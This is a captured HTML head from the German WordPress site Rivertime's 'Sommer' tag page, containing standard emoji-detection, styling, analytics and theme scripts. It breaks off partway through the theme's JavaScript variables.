

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rivertime.de/sommer/
body_size: 120017
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Sommer | Rivertime</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.rivertime.de/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://www.rivertime.de/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.rivertime.de/wp-json/wordpress-popular-posts" data-post-id="0" data-token="0c18e8be24" data-lang="0" data-debug="0"></script>
<link rel="icon" type="image/png" href="https://www.rivertime.de/medien/fotos/2017/10/Rivertime-Favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Rivertime &raquo; Feed" href="https://www.rivertime.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rivertime &raquo; Kommentar-Feed" href="https://www.rivertime.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rivertime &raquo; Sommer Schlagwort-Feed" href="https://www.rivertime.de/sommer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rivertime.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rivertime.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.rivertime.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rivertime.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.rivertime.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://www.rivertime.de/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://www.rivertime.de/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.rivertime.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.rivertime.de/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.rivertime.de/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.rivertime.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.rivertime.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.rivertime.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.rivertime.de/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rivertime.de/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.7.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://www.rivertime.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rivertime.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.rivertime.de\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_tag&current_page_id=139&search_query&page_uri=L3NvbW1lci8","keepOnlineRequestUrl":"https:\/\/www.rivertime.de\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_tag&current_page_id=139&search_query&page_uri=L3NvbW1lci8","option":{"dntEnabled":"","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rivertime.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.rivertime.de\/wp-admin\/admin-ajax.php","security":"9be61b9036","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.rivertime.de\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.rivertime.de\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rivertime.de/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.rivertime.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rivertime.de/wp-json/wp/v2/tags/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rivertime.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Analytics by WP Statistics v14.1.3.1 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.rivertime.de\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<meta name="description" content="Beiträge über Sommer von Dennis" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Sommer &#8211; Rivertime" />
<meta property="og:url" content="https://www.rivertime.de/sommer/" />
<meta property="og:site_name" content="Rivertime" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@RivertimeDE" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.rivertime.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/www.rivertime.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="020239a93c";
